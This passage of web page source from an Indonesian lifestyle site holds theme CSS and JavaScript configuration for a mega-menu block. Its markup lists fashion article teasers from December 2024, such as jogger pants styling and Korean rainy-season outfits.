				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_696b2042e9bf2_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696b2042e9bf2_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696b2042e9bf2_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696b2042e9bf2_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_696b2042e9bf2_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696b2042e9bf2_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696b2042e9bf2_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_696b2042e9bf2_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_696b2042e9bf2_rand .td-module-meta-info,
				.ie11 .td_uid_29_696b2042e9bf2_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_696b2042e9bf2_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_696b2042e9bf2_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_696b2042e9bf2_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_696b2042e9bf2_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_696b2042e9bf2_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_696b2042e9bf2_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_696b2042e9bf2_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_696b2042e9bf2_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_696b2042e9bf2_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_696b2042e9bf2_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696b2042e9bf2_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_696b2042e9bf2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696b2042e9bf2_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_696b2042e9bf2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696b2042e9bf2_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_696b2042e9bf2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696b2042e9bf2_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_696b2042e9bf2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696b2042e9bf2_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696b2042e9bf2_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-editor-date,
				.td_uid_29_696b2042e9bf2_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696b2042e9bf2_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_696b2042e9bf2_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_696b2042e9bf2_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696b2042e9bf2_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696b2042e9bf2_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_696b2042e9bf2_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696b2042e9bf2_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-post-date,
				.td_uid_29_696b2042e9bf2_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_696b2042e9bf2_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td-editor-date,
				.td_uid_29_696b2042e9bf2_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696b2042e9bf2_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_696b2042e9bf2_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696b2042e9bf2_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696b2042e9bf2_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_696b2042e9bf2 = new tdBlock();
block_td_uid_29_696b2042e9bf2.id = "td_uid_29_696b2042e9bf2";
block_td_uid_29_696b2042e9bf2.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_696b2042e9bf2_rand","tdc_css_class_style":"td_uid_29_696b2042e9bf2_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_696b2042e9bf2_rand"}';
block_td_uid_29_696b2042e9bf2.td_column_number = "3";
block_td_uid_29_696b2042e9bf2.block_type = "tdb_header_mega_menu";
block_td_uid_29_696b2042e9bf2.post_count = "5";
block_td_uid_29_696b2042e9bf2.found_posts = "292";
block_td_uid_29_696b2042e9bf2.header_color = "";
block_td_uid_29_696b2042e9bf2.ajax_pagination_infinite_stop = "";
block_td_uid_29_696b2042e9bf2.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_29_696b2042e9bf2);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_696b2042e9bf2 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
